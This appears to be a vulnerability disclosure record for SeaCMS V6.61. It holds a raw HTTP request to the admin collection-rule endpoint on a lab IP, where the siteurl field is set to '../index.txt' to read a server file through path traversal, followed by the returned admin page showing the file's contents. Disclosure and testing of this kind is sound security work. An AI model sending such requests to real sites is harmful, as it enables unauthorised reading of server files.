 POST /1/seacms%20V6.61/upload/houtai/admin_collect.php?action=addrule HTTP/1.1
Host: 172.16.244.129
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:47.0) Gecko/20100101
Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://172.16.244.129/1/seacms%20V6.61/upload/houtai/admin_collect.php?action=addrul
e
Cookie: PHPSESSID=ua6ajr7ncm6gd7ikuqmmktf3s7; safecode=1;
Tiny_autologin=5898644673VFIIAQQDAARSAAZcDVcGDQ1UBAZUW1JXBAYABgcDVVU;
cck_lasttime=1527667187818; cck_count=0
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 320
step=2&id=0&itemname=test&intodatabase=0&getherday=0&siteurl= ../index.txt&coding=gb2
312&playfrom=&downfrom=&autocls=0&classid=0&inithit=0&pageset=0&pageurl0=&pageurl1=&
istart=1&iend=1&pageurl2=&Submit=%E4%BF%9D%E5%AD%98%E4%BF%A1%E6%81%AF%E5%B9%B6%E8%BF
%9B%E5%85%A5%E4%B8%8B%E4%B8%80%E6%AD%A5%E8%AE%BE%E7%BD%AE&showcode=1
<div class="r_content_1" align=center>
<table width="100%" border="0" cellpadding="0" cellspacing="0" class="tb">
<thead>
<tr class="thead">
<th>&nbsp;<font color="#000000">操作选项： </font><a
href="?childdir=www.1000ys.com">管理采集规则</a> | <a
href="?action=wizard">添加采集规则</a> | <a href="?action=ClearCache"
title="更改脚本文件名后请使用此功能" target="hiddensubmit">清除垃圾文件</a> |
支持破解防盗链：<span class="red"></span></th>
</tr>
</thead>
<tbody>
<tr>
<td>1. 通过本向导将传统的采集规则转换成采集规则</td>
</tr>
</tbody>
</table>
<table class="tb2">
<thead>
<tr>
<th colspan="2" height="20" align="left"><span
id="showurl">当前采集地址：<font color=red>../index.txt</font></span></th>
</tr>
<tr id="htmltable" style="">
<th colspan="2"><textarea id="htmlcode"
style="width:99%;height:200px;font-family:Fixedsys" wrap="off" readonly>hello
world</textarea></th>
</tr>
<tr>
<th colspan="2" class="thc">使用采集规则向导生成采集规则</th>
</tr>
<tr>
<th colspan="2" class="thr"><font id="stephit1">１．
设置基本参数</font>&nbsp;&nbsp;<font id="stephit2" color="red">２．
采集列表连接设置</font>&nbsp;&nbsp;<font id="stephit3">３．
采集内容与影片地址设置</font>&nbsp;&nbsp;<font id="stephit4">４．
在线模拟预览结果</font>&nbsp;&nbsp;<font id="stephit5">５．完成向导并真实演示</font></th>
</tr>
</thead>
</table>